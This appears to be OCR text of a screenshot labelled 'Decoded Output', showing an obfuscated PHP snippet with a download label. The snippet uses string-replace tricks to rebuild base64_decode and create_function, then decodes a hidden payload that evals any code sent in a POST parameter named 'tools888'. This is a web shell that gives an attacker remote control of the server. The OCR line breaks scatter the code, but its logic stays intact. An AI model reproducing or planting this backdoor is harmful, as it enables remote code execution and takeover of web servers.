
Decoded Output
download
<?php
$gik
 = str_replace(
"x"
,
""
,
"xstrx_xrxexpxlacx
e"
$fz
=
"mFsKCRfkjUEkj9TVFs"
$zon
=
"jG9vbHM4ODgnkjXSk7"
$dcu
=
"ndk"
$xc
=
"IEBlkjd"
$mo
 = 
$gik
(
"ap"
, 
""
, 
"bapaapsape6ap4ap_apdap
eapcapode"
$ngl
 = 
$gik
(
"g"
,
""
,
"gcgregatgeg_gfgugngcgtgi
ogn"
$oc
 = 
$ngl
(
''
, 
$mo
(
$gik
(
"kj"
, 
""
, 
$xc
.
$fz
.
$d
cu
.
$zon
))); 
$oc
?>